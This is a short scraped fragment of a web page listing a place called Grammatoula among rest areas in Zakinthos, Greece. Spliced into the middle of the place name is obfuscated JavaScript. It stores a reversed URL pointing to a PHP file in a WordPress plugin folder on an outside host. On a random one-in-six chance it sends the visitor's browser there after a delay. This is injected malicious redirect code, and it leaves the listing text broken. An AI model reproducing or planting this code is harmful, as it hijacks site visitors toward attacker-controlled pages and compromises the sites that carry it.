 Gramma$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toula in Zakinthos Rest Areas, Zakinthos, Ionian Islands